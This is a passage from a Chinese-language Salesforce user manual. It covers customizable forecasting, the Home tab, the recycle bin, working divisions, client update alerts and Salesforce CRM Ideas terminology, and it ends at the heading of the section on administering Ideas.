业务机会阶段选项列表中的每个值都自动映射到可能性以及预测类别选项列表中的值。更改业务机会的阶段 则可能性 和预测类别也会随之更改。

例如 您的组织可能已将"协商/审核"阶段映射到"最高金额"预测类别。这意味着您的"最高金额"预测金额中 包括"协商/审核"阶段中业务机会的金额。您的组织可能已设置不同的映射 但下面是如何映射这些字段的示例





无论您是否使用可自定义预测 您的预测仍然依赖于您的业务机会阶段选项列表值如何映射到预测类别选项列表中的 值。

相关链接

[管理可自定义预测](#page-1163-0) [查看可自定义预测](#page-1164-0)

# <span id="page-1162-0"></span>可自定义预测主页

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击"预测"选项卡即显示所选预测期间的预测。

- 单击提交以提交预测 同时使预测数据快照在预测历史和预测报表中可用。请参阅[提交可自定义预测](#page-1167-0)第页1166。
- 单击预测历史以显示您过去提交的预测。然后 单击预测摘要以返回当前预测数据。
- 单击可打印视图以便在简易的可打印布局中显示所选预测。
- 检查预测和任何直接下属的预测或手动与您共享的预测。有关不同查看选项的说明 请参阅[查看可自定义预测](#page-1164-0)第 页 1163。
- 单击"预测"子选项卡以查看预测详细信息。有关详细信息 请参阅[查看可自定义预测](#page-1164-0) 第 页 1163。
- 单击"业务机会"子选项卡以查看所显示的预测中包含的业务机会。在"业务机会"子选项卡中 您可以选择或 创建一个列表视图 以进一步筛选所显示的业务机会。有关详细信息 请参[阅查看可自定义预测](#page-1164-0) 第 页 1163。
- 单击编辑图标 以对调整后的预测总计执行更改 或向特定预测金额添加取代。有关取代预测金额的说明 请参 [阅取代可自定义预测](#page-1165-0) 第 页 1164。

如果您的预测不可用 请与管理员联系 请其将您添加到预测层次结构 或区域层次结构 如果您的组织使用区域管理 。



备注**:**"预测"选项卡与其他选项卡不同 它根据您的业务机会数据为您自动计算数据。您无需创建或删除预 测记录。

相关链接 [我是否具有可自定义预测](#page-1160-0) [管理可自定义预测](#page-1163-0) [查看可自定义预测](#page-1164-0)

# <span id="page-1163-0"></span>管理可自定义预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您的预测代表您的业务机会金额、日期和阶段。确保您的预测能够准确地表示您的潜在收入

**1.** 审核您的预测金额。有关不同查看选项的说明 请参阅[查看可自定义预测](#page-1164-0) 第 页 1163。

**2.** 确定您是否要取代任何金额。

**3.** 如有必要 取代相应金额使其不参加计算。这需要适当的用户权限。请参阅[取代可自定义预测](#page-1165-0) 第 页 1164。

**4.** 提交您的预测 以便您的预测数据快照在您的预测历史和预测报表中可用。请参阅[提交可自定义预测](#page-1167-0)第页1166。

相关链接

[什么是可自定义预测](#page-1160-1) [使用预测类别](#page-1161-0) [可自定义预测主页](#page-1162-0) [我是否具有可自定义预测](#page-1160-0) [查看可自定义预测](#page-1164-0) [提交可自定义预测](#page-1167-0)

# <span id="page-1164-0"></span>查看可自定义预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



当您单击"预测"选项卡时 请审核所列出的金额并确定是否可以提交这些金额。

- 最初 您的名称显示在标题栏中的查找预测: 上方 表示您正在查看您自己的预测。具有适当权限的用户可单击放 大镜图标 并选择另一用户或角色以查看该用户的预测。在查看不是您自己的预测时 角色或用户名将显示在标题 栏中的查找预测: 上方。此外 您的访问权限级别将显示在查找预测: 上方。
- 如果您的组织使用手动预测共享 请单击共享以查看预测共享设置或与其他用户共享预测。
- 如果您的组织使用区域 请从区域选项列表中选择一个选项 以汇总该区域的预测金额。请参阅[什么是区域管理](#page-1578-0) 第 页 1577。
- 如果您的组织使用产品系列 请从产品系列选项列表中选择一个选项 以汇总该产品系列的预测金额。选择 --全部 --产品系列将禁用提交和预测历史选项 请选择另一产品系列以使用这些选项。有关自定义您的组织以使用产品 系列的信息 请参阅[定义可自定义预测设置](#page-544-0) 第 页 543。
- 如果贵组织既预测收入 又预测数量 请选择预测中是包含收入还是数量 或者同时包含这二者。这可以控制对所列 出的每项金额显示哪些信息。
- 在范围起点下选择一个日期范围可查看另一预测期间。对于在实施可自定义预测之前已结束两年以上或在未来 10 年以后结束的业务机会 预测详细信息不可用。有查询此时间范围之外的业务机会的相关信息 请参[阅业务机会](#page-1362-0) [报表、预测报表和销售报表](#page-1362-0) 第 页 1361。



备注**:** 在 Salesforce Winter '07 版本之前实施可自定义预测的组织可以看到此范围之外的预测。

• 选择一个范围长度可查看更少或更多的预测期间。



备注**:** 如果您使用的是自定义会计年度 则对于范围起点和期间长度 最先定义的自定义会计年度之前或最 后定义的会计年度之后的期间使用日历月或日历季度 具体情况取决于您的预测设置 。

• 选择显示单位旁边的某个选项可使用不同的度量单位来查看预测总计。要显示每个总计在您的定额中所占的份额 请选择定额百分比。

#### 查看预测历史

当从"预测"选项卡查看预测时 单击预测历史可查看您提交查看请求的那一时刻的预测数据快照。还可以查看下属 用户已提交的预测。单击预测摘要可返回到上一视图。

#### 查看预测金额详细信息

选择"预测"子选项卡可查看预测详细信息。单击任何预测金额可查看该预测金额中包括的业务机会金额的详细信 息。从详细信息页上单击列出的任一项可查看该项的内容。单击编辑可对该项进行修改。有关从业务机会取代预测 金额的说明 请参[阅取代可自定义预测](#page-1165-0) 第 页 1164。

如果您有直接下属 直接向您报告的用户 则其预测会显示在您的预测下边。选择视图选项允许您更改为您的直接下 属显示预测信息的方式。使用此选项可按下属或预测期间对预测数据进行分组。

- 按周期查看显示直接下属的列表及这些下属的每个预测期间的预测。单击任一姓名可查看该用户的预测。
- 按直接下属查看显示包含每个直接下属的预测总计的列表。单击任何下属姓名旁边的查看可查看该用户的预测。
- 单击任何金额可显示该金额中包括的业务机会和预测取代。

查看业务机会

选择"业务机会"子选项卡可查看所显示的预测中包含的业务机会。在"业务机会"子选项卡中 您可以选择或创建 一个列表视图 以进一步筛选所显示的业务机会。单击任意业务机会可查看业务机会详细信息。要取代业务机会 请 单击编辑。有关取代业务机会的详细信息 请参[阅取代可自定义预测](#page-1165-0) 第 页 1164。



备注**:**当[合作伙伴入口网站用户转移给另一客户时](#page-1014-0) 自动在贵组织的整个预测层次结构中重新计算每个客户的 业务机会。

相关链接

[什么是可自定义预测](#page-1160-1) [使用预测类别](#page-1161-0) [可自定义预测主页](#page-1162-0) [管理可自定义预测](#page-1163-0) [提交可自定义预测](#page-1167-0)

# <span id="page-1165-0"></span>取代可自定义预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您可根据需要取代预测金额 从而使您的预测更准确地评价预计销售情况。任何用户均可通过更改业务机会的阶段或 预测类别以从业务机会中取代某个预测金额。具有"取代预测"权限的用户可取代其预测或预测级别上任何直接下 属的预测。

从业务机会取代您的预测

**1.** 单击"预测"页面上的"业务机会"子选项卡。

- **2.** 对于要取代的业务机会 单击编辑。
- **3.** 对详细信息进行所需更改。可以使用哪些选项取决于您是否拥有该业务机会。
- **4.** 如果产品属于该业务机会 且您希望更改该产品的预测类别 请选择更改类别 然后选择相应的产品预测类别。
- **5.** 单击保存。业务机会由表示其取代状态的相应图标标记。

单击保存并刷新以更新记录并重新显示总计。

取代预测总计

- **1.** 单击"预测"页面上的"预测"子选项卡。
- 2. 单击编辑图标 2 以覆盖所调整的总计。
- **3.** 输入一个新金额及任何注释内容。
- **4.** 单击保存。预测由表示其取代状态的相应图标标记。

取代您的直接下属的预测

- **1.** 单击"预测"页面上的"预测"子选项卡。
- 2. 单击编辑图标 2 以覆盖您的直接下属的预测。
- **3.** 选择某个取代选项 以控制预测中包括哪些取代金额 若有
	- 接受 **John Doe** 预测使用此选项可接受您的直接下属的预测 包括其做出的任何取代 。
	- 拒绝 **John Doe** 的任何预测取代 但是接受其他下属的预测取代使用此选项可忽略对直接下属的预测做出的取 代 但是包括对层次结构中更下方所做出的任何取代。
	- 拒绝所有预测取代使用此选项可忽略所有预测级取代 但包括业务机会级别取代。如果您已在业务机会上取 代了某些金额 则此计算中会使用您自己的业务机会预测。如果您要使预测金额基于业务机会金额 包括在业 务机会级别上设置的取代 则选择此选项。
	- 取代预测并将其设置为使用此选项可输入替换您的预测中当前金额的金额。您的经理将在您的预测中看到 该金额 但是您的下属将无法看到。
- **4.** 如果您同时预测收入和数量 请为数量预测选择取代选项。
- **5.** 单击保存。预测由表示其取代状态的相应图标标记。

备注**:**"预测"选项卡与其他选项卡不同 它根据您的业务机会数据为您自动计算数据。您无需创建或删除预 测记录。

相关链接 [我是否具有可自定义预测](#page-1160-0)

# <span id="page-1167-0"></span>提交可自定义预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在"预测"选项卡上 您的预测总计始终可供您和角色层次结构中您的上级用户使用。但是 预测总计只有您提交预 测历史和报表后在预测历史和报表中可用。您可以提交您自己的预测或手动与您共享并且您有权限提交的任何预测 数据。

提交您的预测

**1.** 在"预测"选项卡上 从您的预测中单击提交。

**2.** 单击确定以确认。Salesforce 拍摄预测总计的快照并使预测总计在报表和预测历史中可用。

相关链接

[我是否具有可自定义预测](#page-1160-0) [管理可自定义预测](#page-1163-0) [查看可自定义预测](#page-1164-0)

# 主页选项卡

## 主页选项卡概览

可用选项卡和"新建"下拉列表中的选项会因您具有的权限及使用的 Salesforce 版本而有所不同。

通过主页选项卡 可以查看日历和任务 选择各个选项卡和侧栏选项以访问其他信息。您还可以搜索信息 查看管理员 提供的消息和自定义链接。

通过此页顶部的选项卡可访问不同类型的信息。

选项卡可按所谓的应用程序 组进行组织 这使得在相互关联的多组选项卡之间进行切换非常容易。除 Sales 和 Call Center 等标准应用程序以外 管理员还可以创建自定义应用程序以定义对您显示的选项卡。通过从页面顶部的Force.com 应用程序菜单选择可切换应用程序。

当桌面客户端 如 [Connect for Outlook](#page-1663-0) 和[离线连接](#page-1643-0) 可以进行更新时 "主页"选项卡上会显示一个提示信息框来通知 您。有关更多信息 请参[阅查看客户端更新报警](#page-1172-0) 第 页 1171。

相关链接

[在主页上使用您的日历和任务](#page-1169-0) [关于搜索](#page-1527-0) [回收站](#page-1170-0) [什么是应用程序](#page-557-0)

# 更改您的主页选项卡仪表板

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

您的管理员可创建自定义的主页选项卡页面 以显示自定义组件 如仪表板快照或您公司的徽标。如果您的主页选项 卡包括仪表板快照 您可更改仪表板设置。

如果您的主页选项卡中包括仪表板 请单击"仪表板"部分的自定义页面。使用此页可选择要在主页选项卡上显示的 不同仪表板。单击刷新以刷新您的仪表板中的数据。

相关链接

[自定义显示](#page-45-0)

# <span id="page-1169-0"></span>在主页上使用您的日历和任务

#### 适用于 所有版本



备注**:** 如果"我的任务"和"日历"组件包含在主页布局中 则它们会在主页选项卡上显示。有关详细信息 请参[阅自定义主页选项卡页面布局](#page-461-0) 第 页 460。

从主页选项卡上 您可以查看、创建和编辑事件与任务。

使用"我的任务"部分

在主页选项卡的"我的任务"部分中 可以

- 单击新[建创建任务](#page-891-0)。
- 查看分配给您的任务列表。最多可以显示 50 个任务 要查看所有任务 请单击查看更多。

重复图标 • 标识任务是重复性序列的一部分。

- 从下拉列表中选择时间范围 以更改显示的任务。
- 如果贵组织已启用[我的任务列表的悬停链接](#page-296-0) 则可将您的鼠标悬停在任务主题上以在层叠图中杳看任务的详细信 息。或者 单击任务主题以打开该任务的详细信息页。
- 单击 **X** 以关闭任务。

使用日历部分

在主页选项卡的"日历"部分中 可以

- 单击新建事件以创建新事件。
- 查看为未来七天计划的事件列表。这部分最多显示每天 50 个事件。

备注**:**

- 重复图标 标识事件是重复性序列的一部分。
- 组事件图标 ( ) 标识组事件。用户组事件不可用于 Personal Edition。
- 如果贵组织已启用[事件的主页悬停链接](#page-296-1) 则可将您的鼠标悬停在事件主题上以在交互层叠图中显示事件详细信息。 此外 还可单击事件主题以打开其详细信息页。
- 查看当前月份的小型日历。要更改显示月份 请根据需要单击"上一月" □ 和"下一月" □ 图标。
- 导航到日历的不同视图 根据需要单击小型月份日期下方的图标。有关详细信息 请参[阅查看您的日历](#page-874-0)第页873。

相关链接

[查看活动](#page-867-0)

# <span id="page-1170-0"></span>回收站

适用于 所有版本



通过侧栏中的回收站链接可以查看和恢复最近删除的记录 这些记录在放入回收站 30 天后将永久删除 。回收站的记 录容量限制为 250 乘以存储空间的兆字节 (MB) 数。例如 如果贵组织拥有 1GB 的存储空间 则记录容量限制为 250 乘以 1000 MB 或 250,000 个记录。如果贵组织达到其回收站极限 Salesforce 会自动删除最旧的记录 只要它们已进入 回收站超过 2 小时。

#### 查看回收站中的项目

从下拉列表中选择我的回收站只能查看您删除的项目。管理员和具有"修改全部数据"权限的用户可选择全部回收 站 以查看整个组织已删除的全部数据。在 Personal Edition 中 全部回收站选项可显示全部已删除项目。

#### 搜索回收站中的项目

- **1.** 从下拉列表中选择我的回收站或全部回收站。选择我的回收站仅在您已删除的项目中搜索匹配项目。
- **2.** 输入搜索术语。搜索术语被视为在它们之间有一个隐式 AND 与 来分隔词语。例如 搜索 *bob jones* 将返回包含 *bob* 和 *jones* 的项目 而不是 *bob smith* 其电子邮件地址为 *bsmith@jones.com* 。向您的搜索术语追加一个隐式通配符 因此 搜索 *bob* 将返回任何 *bob* 或 *bobby* 项目。搜索操作会查找回收站的"名称"列中显示的字段内的匹配项 如潜在客 户名称、个案编号、合同编号或产品名称。
- **3.** 单击搜索。

恢复回收站中的项目

选中项目旁边的复选框并单击取消删除可恢复这些项目。要恢复所有已删除项目 请选中列标题中的复选框 然后单 击取消删除。

当取消删除某记录时 Salesforce 对于以下类型的关系会恢复记录关联

- 母公司 在客户的母公司字段中指定
- 父级个案 在个案的父级个案字段中指定
- 翻译解决方案的主解决方案 在解决方案的主解决方案字段中指定
- 联系人的经理 在联系人的直属上司字段中指定
- 资产相关产品 在资产的产品字段中指定
- 所有自定义查找关系
- 客户和关系用户组中的关系用户组成员 一些用户组除外。
- 标记



备注**:** Salesforce 仅恢复没有被替换的查找关系。例如 如果某资产在取消删除原始产品记录前 与其他产品进 行了关联 将不会恢复该资产产品关系。

清空回收站

要在 30 天保留期之前永久删除已删除项目 管理员和具有"修改全部数据"权限的用户可单击清空您的回收站或清 空贵组织的回收站。

## 更改您的工作分部

适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



如果您的管理员已启用分部 您组织的数据将分类存放在不同的分部中 这样使得搜索、报表及列表视图更具目的性。 例如 如果您正使用"北美"分部 可以创建只显示属于"欧洲"分部的记录的报表。有关详细信息 请参阅[分部概览](#page-76-0) 第 页 75。

您可以随时更改您要在其中工作的分部。在搜索结果中看到的数据包括您的工作分部的记录。

- 要设置您的工作分部 只需从侧栏的"分部"下拉列表中选择所需的分部即可。系统会记住此设置并在每次登录 时使用此分部。
- 要同时在多个分部内进行搜索 请使用高级搜索或从"分部"下拉列表中选择"--全部--"。
- 要在查找对话框中在一个分部内执行搜索 请从查找对话框窗口的下拉列表中选择一个分部。搜索结果包括所选 分部中的记录。
- 要报告特定分部的记录 请从报表页的"分部"下拉列表中选择一个分部。选择"--当前--"可显示当前工作分部 中的记录。

已确定范围 如"我的个案"或"我的小组客户" 的报表包括所有分部中的记录 而且您不能进一步将报表范围限 制为特定分部。

• 要查找列表视图中某个特定分部中的记录 请在创建或编辑列表视图时使用"分部"下拉列表。

备注**:** 当您创建新记录时 这些记录不会自动分配到您的当前工作分部。有关详细信息 请参[阅分部概览](#page-76-0) 第 页 75。

相关链接 [管理分部](#page-75-0) [转移分部](#page-222-0) [更改您的默认分部](#page-45-1)

# <span id="page-1172-0"></span>查看客户端更新报警

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



在下列条件下 当新版本的客户端 如 Connect for Outlook 和离线连接 可用时 "主页"选项卡中会自动显示一个提示 信息框。

- 管理员已授予您查看主页选项卡提示的访问权。
- 以前您曾经使用 Salesforce 用户名和密码从该客户端成功登录系统。

单击提示信息框可转至[检查更新](#page-53-0)页面。

请注意以下事项

- 您可以随时导航到"检查更新"页面以查看计算机上安装的客户端版本。
- 在安装更新之后 提示信息框会继续出现在"主页"选项卡中 直到您通过最新的客户端进行登录。
- 只有离线连接客户端可以与 Developer Edition 一起使用。

相关链接

[设置桌面客户端用户权限](#page-133-0) 什么是 [Force.com Connect for Microsoft Outlook](#page-1663-0)  什么是 [Force.com Connect Offline](#page-1643-0)  什么是 [Force.com Connect for Microsoft](#page-1637-0)<sup>®</sup> Office 什么是 [Force.com Connect for Lotus Notes](#page-1688-0) 

# <span id="page-1173-0"></span>关于意见

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



Salesforce CRM Ideas 是专门张贴意见、为意见投票和添加意见注释的用户社区。 它可以被视为在线建议箱 其中包 括任何主题的讨论和流行度评级。



提示**:** Salesforce.com 为 Salesforce 用户提供其 Salesforce CRM Ideas 社区 方便他们提供产品反馈和新功能建 议。 有关详细信息 请访问 [http://ideas.salesforce.com](http://ideas.salesforce.com/)。

#### 意见术语

在 Salesforce CRM Ideas 中使用下列术语

类别

类别是管理员定义的值 有助于将意见组织到社区中的逻辑子组中。"意见"选项卡上的"查看类别"下拉列 表允许用户按类别筛选意见 并且"张贴意见"上的类别选项列表允许用户将类别添加到他们的意见。例如 如 果您的 Salesforce CRM Ideas 社区专注于"服装产品线的改进" 那么可以设置诸如"衬衫"、"夹克"和"休 闲裤"等类别。 每个组织都有一组可以从每个社区添加或删除的类别。

注释

注释是对所张贴意见的文本回复 从而允许对意见进行讨论。在"意见"选项卡的"注释"子选项卡上 列出了 最近提交的注释。 在意见的详细信息页上 注释按照从最旧到最新的时间顺序进行排列。

社区

社区帮助将意见组织到逻辑群组中 每个社区有自己的主题、特别的意见和类别。 Professional Edition 组织只能 有一个内部社区。 所有其它版本最多可以有 50 个社区。

社区专家

社区专家是社区的一个成员 代表贵组织发表可信和权威的论断。社区专家张贴注释或意见时 一个独特的图标 显示在其名称旁边 以便其他社区成员轻松识别社区中的可信信息。 Salesforce 管理员可根据需要指定任意 数量的社区专家。

#### 降级

如果您不喜欢某个意见 可单击降级从其总分中减去 10 分 并降低意见的总体热门排名。 无法多次降级同一个 意见 并且降级一个意见后就无法再升级它。如果降级意见的用户超过提升的用户 意见的总体分数可能为负。

#### <span id="page-1174-0"></span>半生命周期

半生命周期设置决定旧的意见在"热门意见"子选项卡排名中下滑的速度 从而为最近有较多投票的意见腾出 空间。 半生命周期较短的旧意见排名下滑的速度要比半生命周期较长的旧意见快。 此设置影响贵组织中的所 有社区。

#### 意见

意见是 Salesforce CRM Ideas 社区成员张贴的建议。 例如 如果某个特定社区的侧重点是"有关汽车功能的意 见" 那么适合该社区的意见标题可以是"可保持饮料温度的热绝缘杯架"。 或者 如果某个社区的侧重点是 "有关公司员工福利的意见" 那么适合该社区的意见标题可以是"现场日常关怀"。

#### 分数

分数是代表意见流行度 热门度 的测量单位。 对意见的每次投票分值都为 升级添加 10 分 降级减去 10 分 。 意 见的总分显示在意见左侧。

#### 热门意见

在"热门意见"子选项卡上 意见按某种内部计算结果进行排列 该计算结果反映了意见正投票随时间变化的情 况。不考虑意见的静态总得分 拥有较新正投票的意见在页面上高于正投票较早的意见。这允许您优先浏览最 近人气较高的意见 而不必过多关注以前获得正投票的较早张贴的意见。有关详细信息 请参阅术语分数[和半生](#page-1174-0) [命周期](#page-1174-0)。

#### 入口网站

如果贵组织拥有[客户入口网站或](#page-1040-0)合作伙伴入口网站 则您可以将"意见"选项卡添加到任一或两种入口网站 汶 样入口网站用户就可以参与其自己的 Salesforce CRM Ideas 社区。"意见"选项卡顶部的"社区"列表列出了 所有可用的社区 且每个社区包含其自己所特有的意见组。

有关客户入口网站的详细信息 请参阅[设置客户入口网站](#page-1040-0)第页1039。有关合作伙伴入口网站的详细信息 请参阅 [关于合作伙伴关系管理](#page-1293-0) 第 页 1292。

#### 升级

如果您同意或喜欢一个意见 请单击升级为意见添加 10 分。 不能多次升级相同的意见 并且不能升级一个您已 经降级的意见。 Salesforce 自动将您的升级投票添加到您张贴的任何意见。

要将更改从一个组织迁移到另一个组织。 另请参阅"迁移和部署"。

#### 最近活动

您的"最近活动"页面包含有关您参与社区的所有最近活动的汇总。例如 此页面列出您张贴到社区的所有意 见和注释以及您投票的意见。通过单击"意见"选项卡右侧的社区昵称可查看您的"最近活动"页面。

状态

意见状态帮助社区成员跟踪意见进度。 例如 "正在检查"、"已检查"、"期将提供"和"现在可用"是管 理员可定义和分配给意见的普通状态值。 意见状态显示在意见标题旁边供所有社区成员查看。

#### 历史热门意见

在"历史热门意见"子选项卡上 意见按分数从高到低进行排列。 您可以从中查看 Salesforce CRM Ideas 社区 历史上最流行的意见。

投票

投票意味着您可以升级或降级一个意见。 对一个意见投票后 您的社区昵称显示在意见的详细页面底部以跟踪 您所作的投票。 您可使用"最近活动"页面查看您投票的所有意见的列表。

相关链接

使用 [Salesforce CRM Ideas](#page-1186-0) 管理 [Salesforce CRM Ideas](#page-1175-0)

## <span id="page-1175-0"></span>管理 **Salesforce CRM Ideas**

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

